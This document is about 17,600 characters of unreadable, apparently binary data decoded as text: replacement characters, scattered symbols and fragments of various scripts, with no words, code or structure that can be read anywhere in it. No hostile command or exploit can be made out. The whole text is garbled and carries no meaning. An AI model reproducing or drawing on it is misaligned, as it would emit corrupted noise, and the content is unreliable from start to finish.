�<q� ,���;���L��<i�Ζhn���x,�Rh臙v��߼��=�ޡm�|��М؈��-����ܚX�7��Ͻ�8���d�O��h8����O��Ε����	�� /�ƾ���&�I����w���詍D�^L�9&�������t��3@��<��e�2ˆ�c��e�zD���H[s�5{T(5p�7�rb;����ͷ��|�иG4������ך���l��n�6�qr��+�����*��*̡���͟�z,y��Ly�B��XK�غ�������R�o!���ɍ��J�n���p^�T�{D�7|���M���Ϻ8Z����е�J��z1�؃�\ʆ����&��r����:�*�i����*��Mw�е(��h<���yꐝ�W��/ؙh��q� �
�ةl�L:�t�P������  ��:�
������P̂ x�$h Ȁj-�=L��1��,��Uղ�J�\����}r5Z θj�ƈ�h(	��Ƚ'X��x�� ����R�)��t�#�ϔ�i��,���HL�RD�����U��� ����p��+���3Q��@�˅����*�+���R��9�Ȁ�[
��;��	��8�aKj$��vM�ؘ��w��O �$�7��s�WX�J�f���������#���,�w���((No��2c�> �Ʃ�0�0̮�(	��I��@�\�N�́̓]� �*,����N�,L�A�.�}�J�h�h�����`���ȏ�@�9J��d\�����^�%��K�������}��,̲��,a�ΐ��r|)�� 8@,�j�da�J���)�<���j�������h�ך^��`��9x�����4Ҥ�0ʪ�	��0��Xbw��M"ɶz��b���@;�ӣ���䅵`�𬭥��#4�&Y�;-A�D0�p,�������j���
�|����ј	�l���k��N�xz�ǐ�\xȨ�x��,(��`J� yh6�`��ܻ���$��)����FэF�+C�� x��˄+��4,ũl��R����^,��l�Y�Ʉ\n�:K_�����6y��49��O��{ ���M��9�~��d�(i�ș�}��m5C�@�\w`�ʟ�c���&�ʛr��@�(�J��؎��>��Zγ�lj��d�}Ĺ�G�"P
P��a*�! H���3��� ����	|]g�ֈ[��(��8���ڣ�S�/#�J��b/��R�Ɍ� ���Y�&���H�M*�$��C�<:\-�0!��h%�r#�z�p]���$ևh¹쨬A���Y�u�"=R�#hϡ�!ғQ#����e!�*������ $���������q��jV3b�/�-��˔��P��yxMw�����i���ʞ��3�J�?����h�L��u.�~(�k�7��Lvz�]H�*�0M∻N�j��1���r��p�L8�Y�xT�T����i�Xho��ɩ�Ȉ�����&�	��K�v�H�@���˛�F����	��،;��exeMi�y�Ի�ou�J�iV;�M��rA�l�+j���M@���"D���3(Υ����B;���]M���h	fP��~l��Y���Y�������J���p�
��|	��w)�S;��1x��S���  ��(a��r�$�<�����%s�����pa��"���i��Ǫ/F ��U����2f~s�:P�l��Q"�x���ߐ��)ﳞ��w!��!* ���߸�M� t���)��bX�� ©��z{#Y��A*H��� ���� �ʩ�1�����5���H����(ق;:�xhR1�������(�Ā�����ؓ< ��
����`
���0��X��Xw����b�!�^0�^��� 6��(�w�E؅^ �=�-OP.����Ө�p�D8�*˃���D�U����&�ԍ�ԅ9!�U��B�<ؕ�z.��yP���М�J134c��Ĕ�X�Is5W���LC�M��[g	���+��x�i�ר�E�1V� �;�kPǸRR��
�@�X������(@��SK5��4uؖ���؍� ���!��
�,z�8Ij����>�Y	��� ��򾊠=؀w�H�,�(�g�(>�?���R#�	���!(�{7��$ྦ��Щ��$����j������݁Ȋ`@�"�ջ�����)���>A=�� �����zk���ř��ӥ����Rj�
��5j	�i-��� N����2�4@�x�����x������:A{�	�p�������0��؊�(���.��Vp�Ͳ|�!�Ҩ���Z|Ѩ�7ؕ�����`�������4Lb�ILS,.�XI��wV���]���|
W �;�l2K� �3�bʹ0��d�x8My�������gȔ7���{����w�N� ��p��r$�J!@�έ+����D�s:�0�kЍ�0�p
��+���Ț�)��#�����l9����L;hc�ۀ��5�6��;��O�Ȋ損�`|뿸	Y��"���	�fC���7X�)�0"��ù�x��k�=2 }������0��{7�٤�x��0#�P��$���t��)(��Hw��ءBu{<�i��sH����!#��A�EY�9"�h����'�%�Ӂ��(:��\ +�h_C)�А��������H�`�`��H
�@��pZ�h� c��x��0�0����Љ��� ����y� �ڕ¸���iȉ��]�,^l�Ь�����^���X
���݈���E��݈���x��X]����_QR���� ۰��P�,�
���8��������,��Ӫ�fXg��2[Fw�K�J���	e0|�4��IS/���L+G�XOr�Qj1G�ɺ�*�Жw<��<'�A��PǨ6���؀��Ob�
���T���t0��6Sc����)`^�ϯ����$|i
��؉�p��"ѻ��m�h�MZ���)����h��*ҳ�w�:�"D�%d�&��ِ��I)Z�3�
�R���Ƞz($��P#!�>� 7�#��h��0B��������(�̀����c6�I�q�K��H��P�ӓԥw��ߝ�+�왟��U)��8�,8�ʹ�Ɛ��]�hΘ#����@����花�����`����h��x�h�� �؊�p0�h�����b���H��8�j^㢆D�-,�L�،��Y�
$ш����)k����h��2Y ߇����X����X�ܸ���o�B8��@���� F5ixHidl�/���À�f�JAM������@�K�Nm�������@�A��*4�@�Xѹ����H�Ŏ��ض�;��Yw�ѡ�+�RSϫ�4S3�K u�a鎵;5Қb9��;� o��
�����U����"��9��x��˾w���a#�I!� ��(ɩ��U"8���q�&JL��h��٨,>�=�"���A��H�a�w�6J���H>�6ݩ�$RSY�P՛F��Qm !2*��ç�V�Vj��h�1�?�� ��h� �������`
�0��X�����W�`�"P����	��X�h�X�����.єw;{�ä���^�؈�וֹ����@��$�	����'��孮��L�P�EЍ��Y����
�����	�xP -��P��d�,���
�@������B�������xۨ�:��4qi��M5��_P�~`3����/�"��NBG�!�5�j�j�K�t\�B+����\�� N��6��XӠ�����S3h�O�;h���t�KC�iO,-�R�N���������8�n=*��%�{� H���zK$w������:7h"�z�@�4���#�Ѿ�p���%�{���o:�*FR*� ����@@w�%�i�P��v�H:$���A�nBu��8���+ꁧ�)��P�o�^�����]���+��Gd]�w�'�P�p
�9���	����xk��8��@@v���	Y�(
�@���*�2�L�(�n�
�Ћiԅ�0��;��X#�&����	��ō�_���������V��0��X��{�6�y�w��x�_�𠎎芣�	��&�	��+��菡@����Q�f���9M��B9>�|7�/|TMՌ�v5��Nm�6Vc6.�r4�ه����B��J�:FەM��� �h�>�C��Xk���.E;FN��|���e����Ǩ<}��`{a��X�Ϙ��V�ڢS6� <�>zk�x���?���4��J$)��ڸ���Tn.~)z7�S��x��v��؛���꓎�S �Um2�`T�� �>!�*w#4��(	x� �: �|!�,��^�
x
����5��������
���1������x���
ʆ�8��H��(�X�(�@��P��
���P��P�0�X��(��8�����Ѩ��X``��� ����;���a8-� ��X��h�6.��R��v��~z��`�����F兩�!�t� ���������艽�P��
��	��in���-�b�0�����g�|<�GӤj�k���_o�.��^�R'u���7�x��wJ����W(:,��i��XO:�m7��Pd�|}Y>5���m�����<�h�Ñ��|����F=~����XSX*�P-U�[�r���%��I������؉�����JÜ�܇� �M�'*��xY��'�\ �lKOH�$��y���@IO	���@Ȉk�� ��HB�&�놬�(KM���bKm���ѵ=akK;���u \��
�u`zmQ����0�h���,LU�l&
��fR5c����٢�Z��Aw�;m�Q.���ez|�	��E�Up=A��	:��)	����R>%I��OD=��J��#tq+������w��t�W��q��ԭ�v��9��88��R0����/��].|3ä�:���Y���"ۼ��и�x��a�JS��ЩJ�'`M����L�� 9��t�	�>(�(���D������Њ	��"��p* L�+�^���b0��<z��% �,����zA���Q�|�q�+��+(:� Hz��3dwȊ����Lځ=�A�9��îi�®�"
o��1o	Zo���� ���j�)��I��A�̏0i����(��`�Y��]�]��0zď���0jB�ʡMM���H���z�%9�H���(
C��h��ʺ	}	��)ډ=��؍�����0��=��cc�$�I��$�|��qH�&�\�ȏ�j��GXrD˪��Z�����։d�"���5:�m]ڽ��[ȮI�[7�=Õ`M_��Mm_��y�_���HA�L�w���~�'�~B�'�A�#D��tz���J ���I����p���`
����ʮ6���/�C�[ً�\D	����>��kč�Ο�������$YU����˯�@ʢv�0A�-�i����0������C��ý�x(���4��\�hW�����޸�ɽv�����jf�~V��.`��F k)�kE k�"���n���A��U�L�T�;lm�[�=�J����r��gai4A��R���9�jwC}��J�@/�-�٭X��X��
�!0�)�ݠ�~���-�I��0
߲0�ʈ�`��;A!�N�8���`�$|��MԌL��N�Ԍ��L�͍IӉC���J8�$~�蟇���y��KS)�H�%�0*�����t��(�q�&��Ȝ7j��*j�)�l�9�������ߒڞn���h�w
A�z����C��t�<`���Q������c,ְ�t�7���Y��Λ�����]��w�� ˟2�(�	xH�
���,H��Hʂ �	�n�x��I0��
�� Ʉ�����ș��Ƙ����X�X�i�DI�l�����c�I���o�����)��@��ȉ� ��C�M�0k����-x���Z�ȋ�򋢴)�4i�AXH�$�����]�ʌ�i �K���4�A .Fk*��!�YHV|�����5`ͯH�\��!��R90̥������Zܷ�ܪ��2��t�H9JJ�M�h��!��X�w����_�.*�� ���H�ڈC��Ĳ(���������z	�r}�=j�8x������H͏����~�HPZ������Q���s��J�����{�֐���i�^�L�d*�Vb���j�ă?��k������H�&А�4٣�I�o�B�W�8�x٥�,��Z	�Z��	�!�S�������Cͼh���D�����ħ�X�D־�ٞN��ȍ���h�¸�����H�ܨ���԰K��
��)�Z����
w�����M S�<k�Lh������䔥(#v�N����j���ǘ@���˃l�ɦ�?���*���ɘH���	��p�3D�v4/)39`��H���u�K��H�X�F�@��(��-�r���3���*�ےi��G֣
\[������J+��r��0��H�G��R���å�0G���X�~�u	*�Ϊ��N��t|��M�������7f̦���nj�������	� �HB��p��ȏ�����wm%;|��
�K�H@Բ��KzI��@Q���"\J%���.�=^���L����I��Ѐ�� �� �2b-%�
����1�� >̥���`��o��0��4v�U�,���lږ:9���������@<�M�n6��j����`���(�����tȌN��+�8��9���hI�9�V����*��V˞���<�I�	���T~��i�	`��662p��P�Gt���ș/�Q���Ԉy��J����D*�vx�V�w�Ы�WԈ� ����	��(ˡ�?K9h��X
�,��P�	�,���)ݬ胛��t����	��0�����z(�����"��#ܟ���97�>|�2��*�+ma`���ƫ���s2��X�����2v΅�u˵bf�����@!)R��؋#M�f\��l������d�*XϦ�H�而�X�m�:-ʦ�S�T݁���Y��`]��� J����� `��9X�����#`ȏ���p(�Q�ĴK&����Y�M�x�9w�l̓����=�ԫ I��CI^���J�L�ẏ"����h�NMYJ��΀Y�S3�5��%�؏p��M�D��ҨMF	L�ʍ衟X!Y�Ӫ�	���Kʩb�Y���p��Z�D�[QM��U\يD�U�$J��HP�t	������tI��פ���
�0K�tI��ʥpJ�4I��DJ����K\�	��	�T	��	��Ⱥ��G��D���b%�V�Ʉ\��ʩ��Q@J�0��
���S4��	�p�,�k�w�l���ʧT
��K������� �Ԉ��WT
lH
��˃���xN�4I�x�}qQ�,g �g�WD\z����{��,͒Ǚ�p����Ȳ����V,Œ� G 1
p�A$�Aq(��X�H
��h������M��
�t���h:�؁h;Y]ӹ��h;�Ռ�J�K�| �p��T���S�H��� h�Ě�mh�0�/D/Y�1(T�HC�m�8�^ȴ�8��9����Ù͌?�̪��`���)���� ��T��w�쌽8ܨi��Ď�90h�$�tÆ��MIB�	����a��Mn��j>]���F_��ļڏX/تY�͏@�Z�h�@�P�� D��H�h]\��@�䊭$������ �K�	�䐮tJ� H�����	���4*�H1H�D
�Po�����H��H�׽���IR`�pK�	����	�$�Q$�udξlJ�HV����I�\V	��Ȋź���ʘ�n��l`f�n��
$� xNxq�ΦI���w�(H�xN���o�
f|f�����4������Ź��*�,=�}|R�m����X��hl�h��l��l�����Aw�ܝ��
�����0D��-����	�uҦ�Ȍ�	���.Js��͡��r�Ҡ���2��x��A�#�^�Om��P#��j��j�؍ٜ̏LS�u��1J<��=����()��.��C�����i� J"Є�dʝ�LI(�����
x�LY��ߏ��<�M'�����hwY'�j��"`YC���6�D/�����aC���pZ�/�	�ؤ�I��	�La�����]��K����� �Xц�������� �0�����K����� J�� �4I�t��ԉqJ��Ȋ���������J�pJ�$���
���S$	� 
�$�����ኜ�ʊ��E�K�4
�<K�,��<�밎������Fi�ɥ�Ff�K����l���� ���o�I��
�܋��ʀD���a�lH��F��!�w � ��y4 ��q1��-�| �,��ǥ�*��;U�u߁TJ��ǧla�,��˲l!upp���ن��%���ۦ"XA��d�(:}ʢ�I.�H-�.�S�gN�\�`͌�Kp�� G�<>�M#
S�X�E�ڶ��1I�XB���8��4,T�*ʎ�B'$X���������^8x�6�K���K����Ơ��x
����>�K�-Y���CŊ����2�v��3���Y��߀Ʉ'�����*J�o!���1�֪w����*� ��֌�q��AM��$��I���Z�،���K�Mʡ�J��ətd{틽 	��`��Ȟ0H��ȡ�,��c��x��DљxȺH
�P��D
�p
�U��ȵ�h�S�ɩɵm��Ѻ��ʵ)H���爈�h��Q	�O�\�����a�O��Pz�CI�C�m 	�(��4J�|O���� �$����E���Bv�6g,��g ��#���zlb*�q-|��}�B��Ӏ��į�	fV�Ȗwݲ���f��R�����{�����&ǧr
xA��C��
���,^O'Uύ'��b-����p���ȧ�ʣD���7��8 0��8��L�H�������	��a�!0(�V|M)�����ވ2nB�����<���؃�J����P���Ø1YI$xI�o�H�ФD�y��Q���*��^7xـq�X��X�9�\T�rȶ�D�k-�$؛Cc�̹O����B��ԯMzH��<��Ȧ�NCL���>�+9	� �DJ��
�Hw	�LdD�ɥ H{eꊀK��I�H
{I���;ɯp����+ed����~��FI����>�I�d�_zN�ԉ�	��?�k:�׉�c��,K[�Q�n �c��#��������[��ЉB�DQ��I�$[�����a��,`���E\�&*y�:����}�p|�-J�${N���ԨMyq뷎�L{��'y�����m��S�fJ�
@݁@$ő�Њ���(X�ļ��<��b�kp���b��
�V@��A�w؀wҸ�X�L������pxb�L����8͆��9���eL�E�T�CɐI������� M�� �'&)9:L��_���y�MM����)�M�L�1E�ڰq4l�����+�Ԍ����M�����l��껈��o�ӯL��K$�J�����		���	��땃��|ۙD	8��!9�(��	�l���ɰ�b}��K�LK�Գ>�s�LI=�=�e�ˤJ����^ƽ(��,��>��ʴ$w�Q�J�\3��XP
Q�KH%ʺt���KG�
����X�B3��ȟ˹�<܊�0��� ��`:\�7�x@b������c���,Bݦh�=M�Į�ڎv_�w�,�̍�a�.�q�����JQ��#aJ��(��xݮ�s�S91W;mpk�|N>���������K���<�Ԯ��50���;J7J-�/#��M������$h
��.�+����أ#0��<�h�q���Y�	=^����mY�<Y9��O(�w}'�$���B����Hnn���e�XLԇ����H�D-�C���~����M���Ӧ��� ����@2�!���ˮ��@�w�J����Zpͮe��J�U��I�����,<�G��<��</�tO7�ٛ��\�5��lw@���/�R"�ڭ� ���h�Ś�&Z���I	��Q�0Z��-��$<�����j|��D��E���۠���~l��[-��֪� ـX�5�a� ���b���ӻ!�}�wѯ9!�mB������<5�l�����93m���R�p�c^��5��c}�?�&ν���9��I:��=���t�c_��+�	�]Q_���eldQ=���#iJ�3�|�xU�
��6� �㜉��p�x4������M����F;�XI�ϑ��\�g�>�|	_�όV��}vK;�s�� H����M�u�I횗���Iu�iܶ͜l��pHu�D(���M7��y{F����`�B0��3ePCH���-J�F�Gw����f����,��:�F���̚���`�5n4Pf@�S�h���ظM��d8N��pE??x
���+���X(�ڹ��:�+�¾9n������-����!X��!nX˃�!Y���\��=`���Z�-ƿM|*Ƒ�\f��)¢�����%��r ���_Կ�.F�M�/��h���ސ���)��N���b.j �~! :"��Y�#%4rB�9�{�;Z�c>>��&�FTł0~ZȊ���$���i�ǔ˭ĮC,w���8��!M��
UlŢ�tΝ���l��j���HU��8c4fM�Wƺ�͢)�AH��>�����p��ڠ$X���������s�����������g{�I��"�!�L�4y9̄ՙRL�IM�܊,8����͇	����,L~޴He(7�7�����gR�X1���:ˬ��3��x��B��2B�Q�����:`�J�Y%�� �3\�;�ȣ�:F��]�$��r�_�����k���kl�!,+o���w*��9�+��u\�Ǳ]v�ځ��<�C7�]�E� ��������� ?.�j�5�Pv���iA��(���\���Z���âU*��H�&%��o�æ�	� ͊d��DVm�@c��C>8�7dc���M���8��P?��Ҁ��pq��לD��d�@L���U��8�u΋1��E,j�0ɏ��F�h��x�����,���h���TX&|��􈐑XIG�L>{d��K�����>�����4i��(�Swi�����\�΀���_��=/Ώh��<��@ �SqS
��,�9���Z��+E ���Znk��p ��<Xm�O)����ך�h��@���*F��=(�ՙ�MԪ�q��L8N���t�6;�xt�k5��!�W H?5��"�"oξ9��d"oȣ�Ӆ9���]�T?�ѽ��}W̡b�yL*@�h:�p$f���>�����"���������s
���H�ejҀ��ic�!X��޸O�9���PwD�Υ4����5���+
j����	Sl�ڰ4$ M��(L�B���Y����Ɏ���0�e�P1�~�O�y �n���(;&/̅��t�<�e� ��|�@0�ɞꓧ�Qdh9�
4����f�`�  ��!,�奵Q��
����/��ҫ���1/!�?$e�og����"��'�x��8I�^�3��聽�ь0�LW�j�V��$y��m���J�N�/H{�YP��:G���)Z@p����J�(&/"w�h~I��>�s�MhFߝ���9���<�b�띯�����⮝.�mӞ��@�Y9���?���@d�O�Kf�� M=h���	ů�ٞ��j����L�N�w\���9���C�����:�$$�3AÃ' ���-6���i����,`Ի������Z�~D��4�����Ws���f�+pX��|��dG���)��z���<��)���:�r���E��K��jS��Ϩ�
��0���|���k��4K)w�>��&~ˎ.l��c~�����{@�Xh�;[�_1��� ��Z�3R�(D���G��5���'gX��	��� �h�GqF��~E��{#�v�*�v����:�Y\Bތ��%��#��9  M�m�v����s]�����#���������#�R���:��#�X� ���=I_U���.��)�Ҥ�����@fAT�
���ȻE -/���:�4��;ԝC�:����=��T��(�$rʯM�J`P�wo��� �`��J0�)�=�~I�X�p�>�&�Rh_N?YE��V���ߐi�DF�fn��� ���䢳��� j�����d�T�>G���؜�m^r��R8��*T�����W�-.�V�ZcP�	�B�;��5��J�~_(��o�$�pf�`��3��q��}�W5��5r��=@vAWj�&��Vj!�Z�)8&��j�J��)�&j��ТX*�l�"K����
��,� L<�d���F��K�wn�.��.��`�do<�o�B#8N�h�����*i�Xj��$��ȓ`,�鰦I���ؔ
��(���4��,��<j��i�Zldd
�" Dp*�<���N�lIl���,�Hȴ�I[������^�x�L0�0H�z ����Z綨��!��i�Fk�ɵ>�[PnX@�V�|n��k�ɪ�90h��(���h������L^�L�c�6l�rF�P+�<�F�l�b@��9q4���L]A�8��C�2��*s�b�(wV�B#4΋5��u6��:���hܨ����ۺ��p�w�-~�W��F���i@ݐ��jO�m�I�j��jj��ߌ�,k�@	��%�	,J	�$�3m��-ބ�H-�8��`h��X#�B���䤎��o���C���i�*ɣ��0 ��8Ѷ�"T�h
J�&
m���i�`jd��$\�eR����� ��i��e�j�����Og�H�H@�8�ZnX¬��lɮI�^.x��˨��̉�+�2�8Zc���w���th�I��AY�y�f��㌟���֬��Q���,}���%��H�����ȯ������2��#�pNg��"E����KS"C�,�h��"��AE�̫u^��i�Ygt�bT���oVL�x'�/��ɭ��;�nC�8��$I���� ���ė��I�:u���������ͩ�B��lΆ�
�(I��mĤ����z��OJ�9�`�+�ͺ/rJ��dO��@��
��H��@͝�)�,)L�z�ʩ�X�$�fL�(�
w2f
���. �x
�m�T�	���%�ȝ�(}�nď`�g���1,�Y:��c��I��I�ڧ�=n�dd0	��C���[V�=�#{��������H�����	ş;�I�oN���A��#�Pn�8���������;������~��X����1|��`������{�jl�ƫ�HT΋�49U��u�x�x��:9T��b'�`!|g�S��o�hč�X��MݶKh�n��I�$ސ����*T��T;+l��J��"+w�"��@�����m�#�"-�X�&��ɺ3����o�a�$o긥8��A����܂��	����x�ڼ�(ͯ��3`�ܩ��@�e �毝�� ��+�"���Pp���+��E��a�4k����.��;tK�����yFK�T�ʲy�$|���H��G��H��i�^��%���~<K< ��tX�����xd�?��8�'V���Rd����B^Y���o��(��o�=�BH�� ��)@��܉��L�wA��F�Ǧ��H� z�����F�}�dA�yW��m����>�H����I{H~L�v,�Aǵ���s�S;k��K�l�KMҮz�؆�r{��M��#����Xn�b��Z���oRM��z�'��Z��x~�6&���%��ܟʼ
��J��K����N8�^�i���IB\�����|����#�ˤ}���f�v����䥇���ʪ쐸ó�廕��~;>�ɞC§!�������h�zI�x�����p.~w��:+��V"����&��tF����`k|�l��0>�l&��1"%�e��,����nފb�bb��IWJ���/�{�u�V�O�@�����
�!�WT9�5��[y�A/���4l� ������8�u�n��J�"��?ж¶����������mr;L҉�8�#�x��X�xn��_�����`&�����%����%:��$D���i�Z�@�֜�TBĬ�|��`�	��,%T���\�P�űJ��t�Z�,̈�h�w �g�������,��x���l�0�����f��N�]>���i���z���(�i��������1�P�����?�������Yg�L_<~��ٳ���4�?�H�����Þ�x������VJrD��>�s����x���I��^�Ǧ��6ypl3��݉8�i5���d�wPy��_�?�E����ـ�!�V����`�����:��:�>�#�^�*��$˫�i��i�DR$_I$�����j���%a�%���m��%w��'�h�$F��i'A�%m�)�9?����B-�&�쫊6h�h��ujN���S�����s:�S:���ď_��ˢ�19J�91�d^���ɞ�i��i�����ĺq��N��s���8��C���� G�lGJ`�Lx(Q������L��֞�T�l�0�8jQ��c���9��S��c1x�̪����x��Û�:��e��p�KL������EQ�c('^�2^��i�v��~�pQ���2�T�d͉V��w�{�6�ƶ��Ν��U�5�;���}���U��(�M�va o�:��F0ޭM��!�͞�����hA+�Bӈ�JȞ^)�8R"IC_����DQ2��镾iA��B)�E-ԖD��b�jt�b�%�dTF]2���(��(�h��`��*���	%�
�~������,4�����uA��[�u��i�l�[�5X����	��	�s��)��ɒ�u�fh����u�ډ��˓<)��遜I��녜h��QP_�<ȃ Q��w �&��^h��S�'ì�\�b���6M�9Ē�_��	���?`Ӧ����D����3�:�%!,+� ���	�*K����0�rL�"�X�%�o��L���X�PFx���9ó�Z�	���{�G<�G�������A��Iʐy��l��ӌ��	�^���͂'����(�o��4�Q����Y�:r_>��������@�n��%��=`�?��r��r~�]#Nw^�l-q����(܍�#����R��ɖƈ�ƈggVfw6f%i��h�֨���x�Wx��x���l	ym���5ymi�H�$�:	��h��wx������h��Z4E���Ҩ������}����7x��~��x���I���x��~��Wר�h��
Wp+(�X��q+j�(	�ڷ�֗��Wr��{��ss�Ws��x��&U�?�=Qm�)@ĩ��nӴ|u�ɒ���%�-�)�PJ��T��
.�:��T��[/����X��J����`\�ؔ)q�fȏ���x���Z����>�HmH,�w�`@x	D��1�zA]��&���\�����ʭ�����B8�)���j�d[�4�|d$��yr�% �K�܈�̗V�x ��b��\� �����2��o]�����Q�!���`��[�8B�㜿���,ݯ#&��G&�rK���Ub�l

�L?���1���BP�:�ʦ�-�Iێ?��͡4p�9 �*���-�����4��x%u��!=�pO�A���P�	�%:�v�Ȝ������0Gw���E�v�@)k�M��ĸ��Ιξ�y˃|�k��r+� �t�뜲b����X���QJ�Β�N���Ǵؼaǐ�t�M�O��������[��]��H�A�+�y�m��2���v�!���v�ȵJp*C�tڇ��lp����*̆����,�@��N[ϗ]L[ly[σ��z�ˆ�8��̜I"�����1��Ţl���£<�[#��#B�D,�U�"�)���}*��um�A�>��C�6 �C��ݬ�w�!�:٣%\���&$���0
�Ɨ<���E\&��`.�,8JǶ�=Z���(�0D��7�yJ�� T��帱����In�L�--S�� �:ї����4`+�A𬊻���I�x
�Դ[��񽁿�i�S�<Y�ۏ�8�Z8���,�8��,z��$�5��.���hJ�������x���A����pn%,��1Q�O����p�^�����jt������F�=����n����
�r+Fل(,L��r�![��w�bL�ǄX)@d�X�τ���B.�c!��j��>`Ǻ�TF�f�Ȼ���N����bi��2�-$E���zH�����C�n1ƈ�<xiq��YL��H[����6ti��@�Wt�ui��x���ɪ��i��*Ow��+���˻BV�))� ����� )���g����`��Z�눷0
"����!�ԙ ��7�#�lj�;����Ġ��]I���c*�. ������7@ǟKK�O�+`L�Fn����5�Mw�ʈ��������z#<Ï�L�z�������zi��\���y�A*��砭��aQ��I�x�*�J��ٰH��s�@n�7PK���m����ꝘDH
z��pH����Ȉ*Վ�aR��$��i�� �ڐI�ҹ�k%����ʲ4�"��o�Ӹ�����/���̬��Pb��l��H����ʞ	c��\KP϶`����%v�ܴ����G�����I��()�D��;ε2�k+h�;�wɎ� �-����޹����A` ���[��K��	J8�P�-����R
�X��x�Wr3�����
�+� �н#�Ʌ6�
�PJ�*�I��x(b����	��8Z���ɀTҋ3�ʖv�ȃt9����sP��X
�f������|2�L����������϶�Y��y�X�������ų	�T�����ࢅ��Ԟ������H �T�ۉ�b,*��Y�9����胴�Ȍ�9���j�7�ʍ�ƀ��0M���w�*�T�3�i��:��<Y��T(��8J���Sގ~'D�h��dHш�!왫���
��0
����a�U�*����A�q��zI�� ��y�j�<Z��+��:�8�$�4���
���c=��*���D�E5��A,��E�dݓ�h�U�@�Z�F�>����TB�����>��$;�LϞ{�����°����U��㘋�q;ʛ�v�f�>ͶC$(�|�&���؀̃�Y��<*����I��|,eH]��w2�����8�X��*������XP����b*�]�-}���ԇ>�<v������ �QZ�t���&5}��P3^�͌����^Z�=�(�?ii�-@κ������0}��R�8�={�Ӄ���=tF�6�R������ٝ��|8>3�]JI�	�r�?�I����	�<�Ό����
�98́���w��9P��(��j���I�xꬿ!B�����e���ߎ�a�}���2I��W��wG��Ln��I�|�H��8h�(�y��X �k-���p�����mH؟�<����n���ͻre��;E���9��Xj�)�[���E��	q;�ſ&�L��(����R>X>��iB�눇���P%�q�v��fqD	#��lۖ@-�G��O���G�`˱�Y����b��ꘌ�����h�~3�ax�r\�w)���f�ui��� ��@�������a4��]3�v���������r���菂�w�����h�;���-��Cn������z��	�=����^؂yX��	sx��x��xѦ`
����}ߘx�gީx�д`�@�p^���v.�{���-�����I�3�����<݊�<����!�:�1*�"X�)��C8���9H�(��������M�h酠�ʰ��98�H����*8��9��+���Ĭ���Y��~��+� ���(����/9��I��	�[, ���������	�錇���Ⱥ����������%��w�*���i�4l�,h��h��+�L\��ޒ@\���C�xj������۝�8�3�  6ȅ\��.x��~�j����#?�Eَ�h��[�H��RX�x��O?��~�������r	���iI�Ȱ6��^��v��\j�z�W��v���j���8��Qm����`�����4�����X�X؀�x݋����
^ˌ��j��4>=��:�}����N����zx��	�=�h>��XǑ�X�m��]�h���w�"��=��<��Лx�ց��q���8(m�0m
)m����ʌ
����-�����+��˙?x9j��<�:m���1�I�@͋"h�h��)����Oؘ���fY�>8�$h�,؝4���^��{���h����~��y�tݚ�I��ɞ^�ү�:���y����ۜ(���[��O��������r��5q�	9�?<���$���y�Z���ɧ�h�E�M��^ЉR`��8���(��­�(��w(\�(���\ȋx�jl�l��OI��N툌�⋟Hͬ��y)��?���٨��ΤO����{�?߰ ���n��q�G_�Ti�:�*J�x�ܣ�,��,T,���.k_��]�/�ܽ��o�Ȏ�a���8�X�����Ȏ��. �����̈/۽�;�������'��'���x�r�Q���������Ǹ�aݸ���x����z� ��У`�ݩ���8������������Ř�x�ͺ��\�����Xw�AH�Q����8��H�����Ȃn�ƌ(�L�9$"��#��˚�Ӱ��!
���i��� (�.x�C��[]��tyv�&u9����&x�OP�/Ɉh���>��9�4���o����@�� h���8I����^����|�_��X�"��q���I��~�<P�r8:��\�103�Ĵ��9 �钲���i�x:�\(������'x�'ȶ'�<��+�(�((�8�Å� X��)+?�l�����D���X)�^w�� %j���%h�,��0O�Z*j9����`��o��P�7(��R����G��h�^h�b���Ȏ Ύ..0>��~0�]-.�Ҁ����؈��̏ܲN��ߠ8�����(������3|���ȏ�M. �/2S�k�(����͌G^ۈX�hރhU��ȏY��	?��H4��[~"���f�z��]؃�x��s�珜,�M���sx�^x��*��0��}��*������Ȉ@���w�#j�:=H\�9}����P�Z9�!���x����&a"���h�y��	0�{�ί�� `����h����뛝&��(������������x�\�"�:n���y�j���0��������3Tx�;l��I(P ;�<��&h�Ȅ]}��S;'h��d��<�O�xQp(�8�/��LҔ��c@)�X)����(��L���_(������+����ǋi�����o�9���.��S͉}*t�	���XO���w޸�B8���1C
�nn�P��H>�Bx���y�
"�w+�A������x����/�������bx�ʈ��F�����=>�e�'�����>�x؂�H�b.�
-
�x��������5�M4H"E	�X޵!U�为��ڬ^���"��:�ű�qߜ]����dc������z�s����D�N"�Ӟ�؞Ӆ����Ӂ[D[[�"Z�ȋJ�&����\���-(���,�O �~Қ�O��4���w� h�e��{��H����i��i&����K��oK(̂G�:��Ο�8��mA������?�������c��dN�n�o�3��ĥLh�7�OBh�+�O�脍��SP鰃))�I��)b<)�Ȋ����D�!h���A���>wIAVY�k�`�o	by�� e9�	�]+�AA�
��J�v؃�m2R��%cU����2���2KURU2T�F�h��x�Q����-��ʈ�k���go�Q��͍<���w�р=h��p��z��������Ũi�5
M�F��ȄȌ��_�
�ج�<��
U��告���A��ҁ��/8���Zm�s��J��ʌx���(�������+�����S[�����)�6[R�����]�&kI�ցxo"�;8��<�'�g���i�יK�S��i�;������;�蹹��ρ��|�0h�ԫ�Z��ᅄf���ö茴t9~x�`f����ى�2������Lh�>�\�$ƥ��w\���ԁXQ+,(�ba  ;��������i�@��o<�hR��m���e]	S4���5գB�A���Bg�T��B��o)k�������ƪ����m��,e�8��g�b�u���$-}��؅Y��_d-�͌�ʏ��.Ȏ��-��8�F���X��.ߍ��ȋ����z��H٨ 
� �r����]Ό�]�E~�6b�e��\~����fՂ/�ˈX��x"ʬ2��$|�(#)��z���d���h��gwȘ��?耈���R�h�l����HL�=\�@�C~�梿��TI��ϥ��U��nC$�i>�Ap���`��Y��ٜJ����럹HhP����*��[��n*�\��0��G8��S��N�(N��>�c#�:�<��<'XN:fs<�Hwb̃<�c�����(�3�8��k@H��@D�d#/�c,d�����舎�h������CS�� A���u,n�󊱰���Q����Ffl?���[!��q�{w�7��d�����L ���<�*����<��7����P�N���P	q9�D���	��ل��el��ŀ���]Ȓ*؃���N��F��%j�ȴ� Jً� �XN=;@�9�I^ �����If�)���xzfK������̱��� ���3�s�d��K(��n���VqMo���ๆ�*�R��X�s�	����I�,L��>�[6����8���>�nM����Jf�(��R<�-�S3�'�%�h1S:��.w�a;
��
���px������T�ꚉ�����I��t�p����������4���!��ֶ�x��� (��fC���|#x��ٙM���qH���P�O��PL	� yL���Gx���f��g��q3����!�����Ql���QY	��𨉔����q��Њ>�#僖�˂���H��C�
��H`(؊H���`(�
